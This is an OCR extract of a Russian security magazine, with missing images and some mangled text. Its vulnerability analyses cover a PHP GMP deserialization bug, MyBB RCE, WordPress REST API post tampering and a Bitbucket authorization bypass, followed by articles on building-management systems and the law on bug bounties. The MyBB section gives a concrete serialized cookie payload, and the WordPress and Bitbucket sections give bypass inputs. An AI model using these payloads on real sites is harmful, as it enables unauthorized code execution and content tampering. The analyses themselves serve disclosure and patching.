Подробнее об устройстве и хранении данных в РНР ты можешь прочитать в руководстве на сайте, в книге PHP Internals или в статье на Хабре.

Теперь, вооружившись отладчиком, мы возвращаемся к описанию бага. Наше увлекательное путешествие начинается с файла gmp. с, в котором мы посмотрим на функцию десериализации:

/ext/gmp/gmp.c

![](_page_20_Picture_543.jpeg)

Поставим брейки на строки 650 и 660, чтобы посмотреть, как изменяется оbject во время работы функции. Сначала восстанавливается сам класс GMP (строка 644). Если все прошло успешно, то наш **object** выглядит таким обра-30M:

![](_page_20_Picture_544.jpeg)

По типу можно видеть, что это объект (type = 0x5):

#define IS\_OBJECT  $/*$  Uses obj  $*/$  $5 -$ 

У каждого объекта есть хендл (handle). Это уникальный идентификатор,

который инкрементируется всякий раз, когда ты создаешь экземпляр класса. Для примера возьмем такой код:

 $$a = new stdClass(); // handle = 1$  $$b = new stdClass(); // handle = 2$  $\text{$c = new stdClass(); // handle = 3$}$ 

Хендл объекта \$с будет равен 3, потому что их отсчет начинается с единицы. По этому номеру из общего хранилища объектов можно получить данные, принадлежащие искомому.

Возвращаемся к нашему тестовому скрипту. Дальше идет десериализация атрибутов — строка 654. Тут происходит небольшая магия. Обрати внимание на последнюю часть сериализованных данных  $-$  0:3:"obj":1: $\{s:4:"test"$ ; R:2; } } '. Здесь атрибут obj->test — это ссылка на весь десериализованный объект (R:2;). Еще в классе obj присутствует магический метод \_\_wakeup, который присваивает единицу свойству test. Поэтому после восстановления object конвертируется в совершенно другой ZVAL, который теперь имеет тип не объекта, а целочисленной переменной со значением, равным единице (строка 660).

#### gdb-peda\$ p \*\*object  $$77 = { }$ value =  $\{$  $1$ val =  $0x1$ ,  $dval = 2.121995791459338e-314,$  $str = \{$  $val = 0x1$  <error: Cannot access memory at address  $0x1$ ,  $len = 0x1$ },  $ht = 0x1,$  $obj = \{$ handle =  $0x1$ , handlers =  $0x1$  $\}$ ,  $ast = 0x1$ },  $refcount\_gc = 0x3,$  $type = 0x1,$  $is_ref\_gc = 0x1$  $\}$

Дальше функция zend\_hash\_copy копирует данные object в переменную \$x. Но сначала эти данные извлекаются с помощью zend\_std\_get\_properties: /Zend/zend\_object\_handlers.c

105: ZEND\_API HashTable \*zend\_std\_get\_properties(zval \*object TSRMLS  $D<sub>C</sub>$ 

![](_page_20_Picture_545.jpeg)

Мы близки к развязке. Проблемный участок кода находится в строке 108. Что же делает Z\_OBJ\_P?

/Zend/zend\_object\_handlers.c

35: #define Z OBJ P(zval p) ((zend\_object\*)(EG(objects\_store).object\_buckets[Z\_OBJ\_  $36:$ HANDLE\_P(zval\_p)].bucket.obj.object))

Из общего хранилища (EG(objects\_store)) извлекается объект, у которого handle = object.value.obj.handle (object buckets[Z OBJ HANDLE P(  $zval_p)]$ ).

Zend/zend\_operators.h

![](_page_20_Picture_546.jpeg)

Здесь мы запрашиваем значение ZVAL, не глядя на его тип. Вспомни, что я рассказывал про структуру переменных в РНР: в памяти хранится одно и то же значение, а его интерпретация зависит только от того, как к нему обращаются. Вот тут наша единица становится хендлом, который используется для нахождения объекта:

gdb-peda\$ p object.value.obj.handle  $$79 = 0x1$ 

Под номером один у нас \$obj (строка 12, скрипт test.php). Поэтому все свойства после десериализации записываются в него, что и открывает возможность для эксплуатации.

#### Установка хендлов через DateInterval

Как вручную задавать хендлы для изменения свойств нужных нам объектов? Для этого воспользуемся классом DateInterval. Местный магический метод wakeup использует функцию convert\_to\_long() и может перезаписывать свойства своего же объекта. Подробнее об этом можешь прочитать на Гитхабе автора эксплоита.

С помощью функции gmp\_cast\_object() мы можем преобразовать объект в любой числовой ZVAL, чтобы затем использовать его для перезаписи объектов с нужными хендлами.

/ext/gmp/gmp.c

![](_page_20_Picture_547.jpeg)

Посмотри на результат работы этого скрипта.

![](_page_20_Picture_548.jpeg)

 $i:0;0:12$ : "DateInterval":1:{s:1:"y";R:2;}}}}'); echo('Property \$a->test changed to: '); var\_dump(\$a->test);

К сожалению, этот эксплоит работает только на РНР 5.6.11 или младше. Теперь перейдем к более жизненному примеру - RCE в движке форума MyBB.

#### Уязвимость в MyBB < 1.8.4 RCE

МуВВ использует функцию десериализации при запросе информации о прочитанных форумах. Эти данные берутся из переменной \$\_COOKIE[mybb][ forumread], а значит, мы можем контролировать их.

#### index.php:

if(isset(\$mybb->cookies['mybb']['forumread'])) 336: 337:  $\{$ \$forumsread = my\_unserialize(\$mybb->cookies['mybb'][' 338:  $formula()$ ; 339:  $\}$ 

/inc/functions.php:

![](_page_20_Picture_549.jpeg)

В МуВВ для парсинга шаблонов используется функция eval().

index.php:

 $389: eval('$index = "'.$templates->get('index').''';');$ 

Посмотрим, как работает метод get из класса, отвечающего за работу с шаблонами.

/inc/class\_templates.php:

![](_page_20_Picture_550.jpeg)

Объект \$templates создается в файле init.php. Для того чтобы его изменить, нам нужно узнать его handle. /inc/init.php:

#### 042: \$error\_handler =  $new$  errorHandler(); // 1

![](_page_20_Picture_551.jpeg)

Искомый номер равен пяти. Снова воспользуемся трюком с классом DateInterval, чтобы преобразовать объект GMP в числовую переменную со значением 5.

#### a:1:{i:0;C:3:"GMP":106:{s:1:"5";a:2:{s:5:"cache";a:1:{s:5:"index";s: 14:"{\${phpinfo()}}";}i:0;0:12:"DateInterval":1:{s:1:"y";R:2;}}}}

Устанавливаем полученное значение в куку mybb[forumread], заходим на главную страницу и наблюдаем информацию о РНР.

![](_page_20_Picture_552.jpeg)

Успешно отработавший эксплоит для МуВВ 1.8.3

#### TARGETS

PHP: 5.6.0-5.6.30; MyBB exploit: MyBB <= 1.8.3, PHP <= 5.6.11.

 $x \mid$ 

 $\Box$  phpinfo()

#### **SOLUTION**

Доступны свежие версии РНР, в которых уязвимость устранена.

![](_page_21_Picture_0.jpeg)

# OBEIOD НАЧАЛО СТАТЬИ CKCTUOVTOB АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### **ВНЕДРЕНИЕ КОНТЕНТА В WORDPRESS**

Дата релиза: 1 февраля 2017 года Автор: Марк-Александр Монпа (Marc-Alexandre Montpas) @MarcS0h

#### **BRIEF**

Проблема заключается в неверной логике обработки запросов к JSON REST API. Манипулируя с типами, злоумышленник может внести изменения в любую из записей на сайте, что при определенных условиях приведет к выполнению произвольного кода.

#### **EXPLOIT**

По умолчанию в WordPress с версии 4.7 включен REST API, через который можно получать полные тексты статей, просматривать комментарии и узнавать логины пользователей. О том, как это работает, лучше всего читай в документации.

Точка входа в API - http://wordpresssite.com/wp-json/wp/v2/. Если на этой странице ты видишь кипу текста, значит, он работает. Посмотрев внимательно на JSON, можно заметить все роуты, методы и поля, которые можно использовать в запросе. Например, пройдя по пути /wp-json/wp/v2/users, ты увидишь список пользователей.

![](_page_21_Picture_271.jpeg)

В контексте данной уязвимости нас интересует роут /wp-json/wp/v2/posts.

![](_page_21_Picture_272.jpeg)

![](_page_21_Picture_12.jpeg)

Список записей, полученный через API

Так как я только что установил WordPress 4.7.1, то в блоге один-единственный пост - «Hello World!». Давай попробуем его изменить и посмотрим ближе на причины уязвимости.

Вот класс, который отвечает за обработку запросов к posts.

wp-includes/rest-api/endpoints/class-wp-rest-posts-controller.php

![](_page_21_Picture_273.jpeg)

Регулярка проверяет, чтобы в качестве ID поста передавалось только числовое значение. Однако при детальном рассмотрении того, как WP обрабатывает пользовательские данные, ты увидишь, что параметры, которые юзер передал через \$\_POST и \$\_GET, приоритетнее тех, что генерирует регулярное выражение. Это нетрудно выяснить опытным путем. Для демонстрации я создал еще одну запись в блоге (ID=4) и теперь обращусь к API стаким запросом: /wp-json/wp/v2/posts/1?id=4.

![](_page_21_Picture_274.jpeg)

Ага! Прочлась запись с ID=4 «Sample post for priority check», а не «Hello World!», как предполагалось. Теперь регулярка не сможет ограничить нас только числами, и можно передать что-то вроде **4qwe** в качестве ID. API вернет нам ту же самую запись, значит, где-то в коде используется приведение типов. Запомним этот момент и двинемся дальше — к возможности редактирования постов.

Как ты, наверное, знаешь, изменять данные в REST API можно с помощью POST-запросов. В нашем случае, чтобы отредактировать запись с id=, я должен отправить запрос на /wp-json/wp/v2/posts/1. Разумеется, если я попробую это сделать, то получу от ворот поворот в виде ошибки «Sorry, you are not allowed to edit this post».

![](_page_21_Picture_275.jpeg)

![](_page_21_Picture_23.jpeg)

Это вполне логичное поведение. Давай посмотрим на код. wp-includes/rest-api/endpoints/class-wp-rest-posts-controller.php

![](_page_21_Picture_276.jpeg)

За проверку прав отвечает метод update item permissions check. wp-includes/rest-api/endpoints/class-wp-rest-posts-controller.php

![](_page_21_Picture_277.jpeg)

Функция get\_post принимает значение id прямиком из запроса, никак его не фильтруя. Если запись не была найдена, возвращается null.

#### wp-includes/post.php

#### 515: function get\_post( \$post = null, \$output = OBJECT, \$filter = ' raw')  $\left\{ \right.$

![](_page_21_Picture_278.jpeg)

Все последующие проверки внутри метода проверки прав идут лесом, в результате чего он возвращает true. Дальше управление передается в функцию update\_item.

wp-includes/rest-api/endpoints/class-wp-rest-posts-controller.php

![](_page_21_Picture_279.jpeg)

А вот здесь, перед тем как передать ID поста в функцию get\_post, оно приводится к целому (строка 627). В этой логике и заключается проблема. Мы можем передать невалидный id=1qwe, который успешно пройдет проверку на редактирование. Дальше update\_item сделает из него валидный id=1 и выполнит обновление записи с этим ID. Подробнее узнать про такое поведение РНР в процессе приведения строк к числам можно в мануале.

Теперь соберем всё, что накопали, и проверим работоспособность. Попробуем изменить тестовую запись в блоге с id=1 под названием «Hello World!». Для этого отправляем POST-запрос:

#### Content-Type: application/x-www-form-urlencoded content=Changed+successfully

![](_page_21_Picture_280.jpeg)

Пост успешно обновлен, без авторизации и СМС.

![](_page_21_Picture_41.jpeg)

Существует несколько эксплоитов, которые автоматизируют процесс. Один из них ты можешь найти на сайте Exploit Database.

При наличии на сайте определенных тем и плагинов баг может превратиться в полноценную XSS и даже RCE. Многие плагины добавляют кастомные шорт-коды - небольшие макросы, которые можно использовать в тексте записей.

В общем, если у тебя есть блог на WordPress, не медли с обновлением движка до последней версии.

#### TARGETS

WordPress >=  $4.7 < 4.7.2$ .

#### **SOLUTION**

Уязвимость исправлена в WordPress версии 4.7.2. Если же тебе совсем не нужен REST API, можешь отключить его при помощи плагина Disable REST API.

# $156012$ НАЧАЛО СТАТЬИ e Kempo Aro B АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### ОБХОД ФОРМЫ АВТОРИЗАЦИИ В ВІТВИСКЕТ

Дата релиза: 18 января 2017 года Автор: Антон «Во0оМ» Лопаницын @i\_bo0om

#### **BRIEF**

Причина проблемы — неверный порядок обработки путей запросов. Сначала URL проходит проверку прав, а затем выполняется его фильтрация. Используя специальные символы в путях, можно получить доступ к областям приложения, которые закрыты авторизацией и доступны только привилегированным пользователям.

#### **EXPLOIT**

В качестве тестовой среды я буду использовать Windows 10 и Bitbucket Server 4.6.4. Приложение написано на Java, и в нем используется Spring Framework. Работает все это под управлением Apache Tomcat.

Уязвимость работает очень просто. Заходим в административную панель /admin, и нас, как полагается, редиректит на авторизацию. Добавляем пробел к пути /admin%20/, и мы внутри админки.

![](_page_22_Picture_9.jpeg)

Как такое возможно? Давай глянем конфигурационные файлы. WEB-INF/classes/security-context.xml:

![](_page_22_Picture_231.jpeg)

При попытке загрузки этих путей приложение выполнит проверку прав текущего пользователя. Между делом тут можно приметить интересные URL, по которым стоит походить для сбора полезной информации.

![](_page_22_Picture_232.jpeg)

Погружаемся в дебри фреймворка Spring, чтобы посмотреть, как происходит обработка запроса и проверка прав. Таблица с правилами собирается клас-COM HttpConfigurationBuilder:

org/springframework/security/config/http/HttpConfigurationBuilder.java

![](_page_22_Picture_233.jpeg)

Следом метод createSecurityMetadataSource превращает найденные в конфигурационном файле правила в набор фильтров.

org/springframework/security/config/http/FilterInvocationSecurity-MetadataSourceParser.java

![](_page_22_Picture_234.jpeg)

Этот массив будет использоваться в процедуре проверки приходящих на сервер запросов. При переходе по URL функция обработки решает, обладает ли пользователь требуемыми правами или нет.

Проблема в том, что после проверки к каждой части переданного пути применяется функция trim(), которая вырезает все символы с кодами ниже 0х20, находящиеся в начале или в конце строки.

org/springframework/util/AntPathMatcher.java

#### 068: public class AntPathMatcher implements PathMatcher {

![](_page_22_Picture_235.jpeg)

org/springframework/util/StringUtils.java

![](_page_22_Picture_236.jpeg)

![](_page_22_Picture_237.jpeg)

Таким образом, относительный путь /admin%20/db%20/ свободно проходит проверку прав, ведь ни он, ни отдельные его части (admin%20 и db%20) не подпадают под установленные фильтры.

#### WEB-INF/classes/security-context.xml:

![](_page_22_Picture_238.jpeg)

Функция trim() приводит путь к привычному виду /admin/db/, и загружается страница управления коннектом к базе данных.

По идее, такой путь должен возвращать ошибку 404, так как нет ни соответствующих роутов, ни редиректов, ни папок с таким названием. Самое интересное, что эта URL-фильтрация конфигурируется. Она контролируется переменной trimTokens, которая появилась еще в версии 3.2.1. По умолчанию переменная имеет значение true, и я не совсем понимаю, почему было сделано именно так. Об этом даже сообщали разработчикам фреймворка, однако пофиксили это поведение совсем недавно.

Мисконфиги такого рода не редкость. Эта находка поможет тебе получить немного интересной информации о сервере и найти новые точки входа, поэтому смело добавляй ее в свой словарик для DirBuster. И советую прочитать статью Антона Лопаницина об этой атаке.

#### **TARGETS**

Bitbucket Server < 4.8.

#### **SOLUTION**

Следует обновиться до последней версии Bitbucket Server. Если по каким-то причинам нет возможности для обновления, то можешь отредактировать конфигурационный файл stash-mvc. xml и найти в нем следующие строки:

#### WEB-INF/classes/stash-mvc.xml:

![](_page_22_Picture_239.jpeg)

Чтобы залатать дыру, их нужно заменить вот на это:

![](_page_22_Picture_240.jpeg)

И затем добавь еще вот эти три строки:

![](_page_22_Picture_241.jpeg)

#### ВЗЛОМ

Егор Литвинов KAK ЕНИЯ ЗДАНИЯМИ И КАК ИХ ЛОМАЮТ?

Однажды мы с парнями из DSec решили потрогать за мягкое системы управления зданием. Сказано - сделано. Закупили оборудование, спланировали исследование, немножко похекали и доказали, что взломщику достаточно просто зайти в умное здание - и вопрос внедрения его во внутреннюю сеть станет всего лишь делом техники. Сегодня мы хотим поделиться результатами своих исследований с читателями ][, но не так чтобы сразу :). Начнем мы с теории - расскажем об устройстве BMS, а в следующей статье доложим результаты наших изысканий.

Исходя из названия (BMS, Building Management Systems), нетрудно хотя бы ориентировочно догадаться, чем именно занимаются эти системы. Гораздо труднее осознать, насколько они действительно распространены: на первый взгляд кажется, что к BMS относятся только огромные системы управления в аэропортах, в небоскребах или на фабриках, но на самом деле умная Wi-Fiрозетка - это тоже часть BMS. Зная, какой бардак с безопасностью сейчас творится в мире ІоТ, можно предположить, что проблемы ИБ должны в равной степени относиться и к системам управления зданием. Забегая немного вперед, скажем, что примерно так оно и есть;).

#### **KAK YCTPOEHbI BMS?**

![](_page_23_Figure_5.jpeg)

Как видишь из схемы, условно всю BMS можно разделить на несколько уровней. В самом низу (field level - так называемый полевой уровень) находятся датчики (движения, освещенности, температуры...) и исполнительные механизмы (начиная релюшками и клапанами и заканчивая различными двигателями, приводящими в движение эскалатор или огромный вентилятор в корпорации Black Mesa). Иначе говоря, полевой уровень - это «глаза-уши-руки» для Automation level. На этом уровне находятся собственно ПЛК (промышленный логический контроллер) - связанные или не связанные между собой.

Венчает всю эту «пирамиду» Management level с большим боссом и менеджерами, которые желают знать, сколько электроэнергии съедает их очистительное сооружение и как на этом можно сэкономить :).

#### **BMS ДЛЯ ДОМА И МАЛЫХ КОМПАНИЙ**

Уверен, что среди наших читателей не так много владельцев высокотехнологичных небоскребов в Дубае, поэтому давай посмотрим, какие ништяки из мира умного дома могут использоваться обычными IT-совместимыми пар-НЯМИ.

#### Мониторинг энергопотребления

Вот, например, интересный проект, который в случае отклонения от штатных 220 В отключает потребителей в квартире, чтобы скачки напряжения не пожгли технику. Разумеется, все проблемы с энергоснабжением логируются, а пользователь получает отчет (в такое-то время пьяный электрик перепутал фазу, в связи с чем было произведено отключение телевизора, холодильника и компьютера, техника спасена, аплодисменты).

#### Охранные системы

Огромное поле деятельности, которое сейчас активно возделывается с использованием весьма несекьюрного китайского оборудования с «Али-Экспресса». Возможностей целый вагон, начиная простой связкой «датчик движения + сирена» и заканчивая видеонаблюдением с уведомлением по СМС о том, что в доме что-то не так.

#### Защита от протечек

Криворукие сантехники, некачественное оборудование, старые трубы или небрежные строители - любой из этих факторов грозит протечкой, финансовые потери от которой могут быть весьма значительными. Неуди-

вительно, что боязнь залить кого-нибудь у некоторых граждан приобретает характер фобии. Излечиться от этой фобии можно либо волшебными таблетками (строго по рецепту из районного ПНД), либо без рецепта с помощью систем управления зданием! Если ты решишь закупить подобную

- систему защиты от протечек, учти пару важных замечаний/рекомендаций: • убедись в том, что шестеренки в запорной арматуре сделаны из металла, а не пластика:
	- выбирай только те модификации, где питание идет от 12 В постоянного тока, а не 220 В переменки. Надеюсь, пояснять такой выбор нет необ-ХОДИМОСТИ;
	- смотри, чтобы крутящий момент был побольше.

#### Контроль за микроклиматом (обогрев/кондиционирование)

Для обитателя квартиры в многоквартирном доме BMS — это что-то из области «интересное хобби». Практический выхлоп от него невысок. Другое дело, если ты живешь в частном доме и ежемесячные счета за газ и/или электричество вызывают у тебя все возрастающее удивление. Так заставь электронику экономить! Пока тебя нет дома, пусть она опускает температуру воздуха до 10-15 градусов, что значительно снизит затраты. А выезжая с работы, можно отправить эсэмэску, и умный дом к твоему приезду установит комфортную температуру. Правда, если твою систему поломают, то какой-нибудь тролль может делать в твоем доме 38 градусов в рабочее время и снижать ее до 20 к твоему возвращению. А узнаешь ты об этом только в конце месяца, получив счет за электричество (кстати, реальная история, но в роли тролля был бывший муж, у которого просто остался доступ).

#### Две особенности BMS

Во-первых, BMS зачастую децентрализованы. Это логично: НVAC-системе, которая обеспечивает комфортные условия на одном этаже, нет дела до HVAC-системы, отвечающей за другой этаж. Вторая черта, отличающая BMS от ACY ТП (ICS), — им не требуется жесткое реальное время. То есть если по какой-то причине перестал работать вытяжной вентилятор и инженер по вентиляции узнал об этом через минуту, ничего страшного не произойдет, в отличие от систем ACУ ТП, где требуется жесткий real time.

#### **BMS ПО-ВЗРОСЛОМУ**

До этого мы говорили про «мини»-BMS, которые позволяют реализовать умный дом практически каждому. А теперь представим, что у нас не одна квартира или загородный дом, а, к примеру, небоскреб на пару сотен этажей, или какой-нибудь крупный торговый центр, или luxury-отель.

![](_page_23_Picture_26.jpeg)

В Дубае знают толк в автоматизированных зданиях

И там как раз содержится огромное количество различных инженерных систем, за которыми надо следить. Например, обычно бывают такие инженерные СИСТЕМЫ:

![](_page_23_Picture_29.jpeg)

Но заказчик может захотеть установить у себя огромное множество других систем. Ибо, как говорится, «стоимость квадратного метра автоматизации равна от нуля до обозримой бесконечности» ©.

А теперь представь, что злобный хакер поломал всю эту непростую BMS. Мне кажется, ты согласишься, что никому не захочется гулять по торговому (отказало центру, ДУШНО НЕСКОЛЬКО ВЕНТИЛЯЦИОННЫХ систем), где или рекомендовать гостиницу, где нормально не работают карточки, чтобы открыть дверь номера (сломалась система контроля доступа), или снимать пару сотен квадратных метров для своего офиса в престижном небоскребе, где регулярно вырубается свет.

#### **BMS: финансовый вопрос**

Мы, технари, не какие-нибудь менеджеры, и финансовый вопрос нас вроде бы волновать не должен :). Но однажды, когда я начинал свою трудовую деятельность на одном из торговых комплексов, который потратил значительную часть денег на автоматизацию, я задал вопрос: а стоит ли оно этого? На что получил примерно такой ответ: чтобы включить свет во всем комплексе, инженер, придя за пару часов до открытия, обходит все щитовые. Как несложно догадаться, вечером, после закрытия, повторяется то же самое. Итого мы имеем примерно четыре человеко-часа лишь на то, чтобы включить и выключить освещение. Не будем забывать и что очень много лишнего «света» нагорает. Другой немаловажный момент - под фальшпотолком и/или фальшполом проходит приличное количество труб с водой. И владелец комплекса явно не горит желанием платить крупную неустойку арендатору, если случайно прорвет трубу и зальет товар.

В качестве бонуса приведу небольшую картинку, которая наглядно показывает экономическую целесообразность использования автоматики при эксплуатации здания:

![](_page_23_Figure_35.jpeg)

#### НЕМНОГО ПРАКТИКИ

Если описывать каждую технологию, то наберется не одна страница текста, поэтому сейчас затронем только систему, основанную на KNX или KNX/EIB. Почему ее? Так сложилось, что в нашей компании решили провести исследование, связанное с вопросами безопасности KNX/EIB. О том, что было найдено, напишу в следующей статье, а в этой в качестве введения расскажу, что собой представляет данная система.

Тем, кто любит читать формальные определения, можно посоветовать заглянуть в вики, а если говорить по-простому, то это жутко дорогая, но при этом достаточно популярная (причем не только в Европе) технология.

![](_page_23_Picture_39.jpeg)

![](_page_23_Picture_40.jpeg)

KNX/EIB можно встретить в Asia Square (комплекс получил награду как одно из самых экологичных зданий) и одном из терминалов международного аэропорта Дубая

![](_page_23_Picture_42.jpeg)

![](_page_23_Picture_43.jpeg)

Еще KNX/EIB есть в Kuwait Trade Center и даже в одной из башен «Москва-Сити»

#### Мультирумы и шоурумы

В мире Enterprise ты можешь встретить еще одно понятие - мультирум/ шоурум. Под этим больше подразумевается организация модных комнат для переговоров (проекторы, сенсорные дисплеи, микрофоны, клевые кнопочки для «принятия очень важных решений с помощью голосований») или организация «домашнего кинотеатра» (нажмешь на Play - задернутся шторы, приглушится свет, включится проектор...). Для реализации подобных задач применяется оборудование и технологии следующих товарищей:

- · AMX; · Control4;
- · Crestron;
- · Savant.

Причем эти системы можно спокойно интегрировать в BMS. А вот для построения самих систем BMS зачастую используются уже решения на основе: · BACnet;

- $\cdot$  DALI;
- KNX или KNX/EIB;
- LonWorks (неплохое описание на английском можно прочитать тут).

Ради политкорректности все решения перечислены в алфавитном порядке. Да и если бы я взялся выбрать из них лучшее, у меня вряд ли бы это получилось. Иногда они вообще используются вместе. В качестве примера можно привести Останкинскую башню: магистральная коммуникация работает на основе BACnet, в то время как оконечные устройства - на LonWorks.

А теперь отвлечемся немного. Представь ситуацию: ты пьешь кофе перед вылетом в аэропорту, и вдруг во всем здании гаснет свет. Каковы будут твои ощущения?

Если вспомним о «пирамидке» BMS, о которой я говорил выше, то KNX предлагает огромное количество различных оконечных устройств: датчик движения, термостат, электроклапан, многопозиционный выключатель, датчик освещенности.

![](_page_23_Picture_57.jpeg)

Причем для подключения этого богатства может потребоваться всего два провода. Все это многообразие позволяет:

- оптимизировать затраты на тепло и электричество;
- управлять HVAC-системами и всем, что связано с климатом;
- отслеживать качество воздуха в помещении и устроить много других штук, которыми можно управлять, замкнув релюшку :). А если посмотрим еще и сюда, то можно увидеть решение от ABB для гостиниц, где KNX завязан на систему контроля доступа (в следующей статье поймешь, почему я сделал акцент на это решение).

Какова основная идея при построении BMS на основе KNX? Когда ты делаешь автоматику в доме или коттедже, то, скорее всего, структурная схема будет выглядеть примерно так:

![](_page_23_Figure_63.jpeg)

Пара выключателей отвечает за освещение в определенных зонах, датчик температуры будет отвечать за теплый пол. На первый взгляд выглядит хорошо и имеет право на жизнь. Но это в пределах квартиры или дачного дома. Почему так утверждаю — собрав такую «фиксированную» автоматику, начнешь ей пользоваться и радоваться жизни. Очень сомневаюсь, что в какой-то момент тебе понадобится, чтобы выключатель в прихожей вдруг стал еще управлять светом на балконе.

А теперь — ситуация с торговым центром. Сам торговый центр поделен на множество маленьких и не очень маленьких магазинчиков. Периодически кто-то съезжает, кто-то, наоборот, расширяется, арендуя дополнительную площадь. И при таком раскладе владельцу комплекса постоянно пришлось бы вызывать бригаду монтажников, которые должны перекладывать проводку, а это дорого и долго. Вот тут-то и выходит на сцену KNX, который предлагает следующую концепцию:

![](_page_23_Figure_66.jpeg)

Основная идея — протаскиваем силовые провода к потребителям, которым это необходимо (как, пример, нагревательный элемент теплого пола), и слаботочную шину (так называемая шина данных) для всех датчиков и актуаторов (то есть исполнительных механизмов). Изначально может показаться, что тут требуется больше проводов. Возможно, да, но это одноразовая «акция», которая по уму делается еще на стадии строительства. В результате на выходе получаем большую гибкость. Для того чтобы «перенастроить» работу выключателя на еще одно помещение, достаточно его просто переконфигурировать. Как бонус можно еще указать, что такие smart-выключатели развязаны от сети 220 В.

Вслед за «общими мировыми тенденциями»  $\mathsf B$ качестве ОСНОВЫ для передачи данных между всем этим богатством выступает Ethernet. В данном случае это будет называться KNX-IP и/или KNXnet/IP. Как организован Ethernet, думаю, ты и так в курсе, но не на одном Ethernet — KNXnet/IP строится эта система. Очень часто применяется еще KNX-TP.

![](_page_23_Figure_69.jpeg)

Как видно из картинки, может использоваться и такой «модный» кабель, который сразу обеспечивает и шину данных (две жилы), и питание (24 VDC). Скорость передачи по KNX-TP составляет 9600 Кбит/с. Не так много, как хотелось бы, но, с другой стороны, нужны ли гигабиты, чтобы передать, к примеру, состояние выключателя?

Помимо этих основных способов коммуникации, существуют еще KNX-RF, то есть передача KNX-пакетов посредством радиоканала. Основная частота, на которой работает KNX-RF, - 868 МГц, заявленная скорость 16 384 Кбит/с. Есть также и KNX-PL (Power Line) — передача данных по электрическим сетям. Тут скорость составляет всего 1200 бит/с (для PL110). Кстати, как тебе идея: пришел с ноутом в холл гостиницы, подключился к розетке типа зарядить ноут, а на самом деле - чтобы похакать гостиницу? :)

Очень радует и то, что «простые» устройства, как, например, smart-выключатель, можно подсоединить в систему через два провода. Внимательный читатель наверняка удивится и спросит: «Как так, ведь картинка наглядно показывает четыре жилы?» Тут внимательный читатель будет отчасти прав, но дело в том, что для подключения несложных устройств, таких как кнопки или диммеры, действительно порой достаточно всего двух проводов по ним идет и питание самой кнопки, и передача данных (команда, что кнопка нажата). Поэтому на линии поддерживается «специфическое» напряжение **B 30 VDC.** 

Почему специфическое? А потому, что стандарт де-факто в области АСУ ТП - 24 VDC. Сама отправка логических единичек и ноликов реализуется «дерганьем» (хе-хе, Бивис, ты сказал «дерганьем»? — Прим. ред.) этой линии. То есть логической единице соответствует тишина на линии базовые 30 VDC. А вот логический ноль будет передаваться ее «дерганьем». Картинка ниже более наглядно показывает процесс передачи логического нуля и единицы.

![](_page_23_Figure_74.jpeg)

Поэтому настоятельно тебе не рекомендую тыкаться логическим анализатором в линию KNX-TP, чтобы не спалить хороший гаджет (логический анализатор) :).

#### ЗАКЛЮЧЕНИЕ

В следующей статье я расскажу еще немного про KNX (система команд, которая там применяется для обмена сообщений) и о нашем исследовании в области безопасности KNX. (Спойлер: реально возможен сценарий, когда, заселившись в номер гостиницы и подключившись к smart-выключателю, хакер может устроить много нехороших вещей в этой гостинице.) **ВС** 

![](_page_24_Picture_1.jpeg)

В прошлом материале мы затронули тему Bug Bounty программ вознаграждения за найденные уязвимости. Они помогают вывести поиск багов из серой зоны деятельности в более легальную, снижая тем самым риски для багхантера. Теперь мы изучим, как для него самого это выглядит с юридической стороны.

#### ЧТО TAKOE BUG BOUNTY И КАК ПОЯВИЛИСЬ ТАКИЕ ПРОГРАММЫ?

Сначала определимся с терминами. Bug Bounty - это программа (а порой и комплекс мероприятий), которую владелец продукта проводит для привлечения сторонних исследователей к поиску уязвимостей. Нужно это для того, чтобы устранить уязвимости и улучшить качество и безопасность продукта.

Если верить «Кобальту», история Bug Bounty началась в 1995 году, когда в октябре фирма Netscape анонсировала программу поиска уязвимостей в Netscape Navigator 2.0 Beta. Сам термин придумал инженер техподдержки Netscape Джарретт Ридлинхафер (Jarrett Ridlinghafer). Такой шаг навстречу сторонним исследователям был оценен сообществом, ведь стало возможно легально зарабатывать, сотрудничая с разработчиками браузера. Но другие производители софта не поддержали эту инициативу, и поэтому программы Bug Bounty как явление еще долго не были широко распространены. В 2007 году стартовал конкурс Pwn2Own, но настоящая популярность ждала Bug Bounty в 2010-е годы.

#### **В ЧЕМ ПЛЮСЫ BUG BOUNTY?**

Если программы подобного рода получают широкое распространение, значит, они имеют немало достоинств, так? В целом да. Во-первых, экономическая сторона вопроса. Привлекать внешних исследователей может быть дешевле, чем содержать штат своих. За те деньги, что выплачиваются участникам Bug Bounty, можно получить информацию об уязвимостях такого объема, который зачастую нельзя ожидать от штатных специалистов. При этом, конечно, не стоит забывать, что сотрудники, которые проверяют репорты и принимают решения о выплате вознаграждения, должны обладать достойным уровнем знаний и уметь отделять зерна от плевел среди поступающей информации.

исследователей к тому же В числе может оказаться ВНЕШНИХ и какой-нибудь высококлассный специалист, который парой своих находок и репортов сэкономит огромное количество денег, нервов, сил и времени, но которого по тем или иным причинам компания не в состоянии нанять в качестве сотрудника.

Важна также скорость и эффективность выявления уязвимостей. Если в штате компании таких специалистов пять-десять, а Bug Bounty подключает к работе над вашим продуктом сразу еще человек пятьдесят-сто, то наверняка работа пойдет быстрее и результативнее.

Понятно, что у таких программ есть и минусы. Информация о выявленных уязвимостях может оказаться в общем доступе до того, как их залатают. Однако не будем на этом останавливаться, так как цель статьи — рассмотреть Bug Bounty с юридической стороны, а не с экономической или организа-

ЦИОННОЙ.

### **КАКИЕ БЫВАЮТ ВИДЫ BUG BOUNTY?**

Если говорить простым языком, то Bug Bounty устанавливает правила игры между владельцем программного продукта (объекта исследования) и сторонним исследователем, который будет изучать объект и находить уязвимости. Эти правила могут различаться по объему и содержанию, и даже сам формат может быть разным. Чаще всего встречаются такие варианты:

- оферта (в том числе публичная оферта);
- · KOHKYPC;
- публичное обещание награды;
- прямое соглашение (договор) между владельцем и конкретными исследователями.

Каждый из вариантов имеет свои юридические особенности, которые могут повлечь за собой различные юридические последствия. Поэтому об их тонкостях полезно знать любому багхантеру.

Обрати внимание, что мы говорим о российском законодательстве, поэтому некоторые мои комментарии справедливы только для программ Bug Bounty, которые проводятся в России (см. например, правила «Яндекса» и Газинформсервиса). Нормы законов могут отличаться от страны к стране, но общие принципы в немалом количестве случаев будут похожими. Так что приведенная здесь информация наверняка поможет тебе сориентироваться.

#### ЧТО ПРЕДСТАВЛЯЕТ СОБОЙ BUG BOUNTY КАК ОФЕРТА?

Юридическое определение термина оферты приведено в статье 435 Гражданского кодекса РФ:

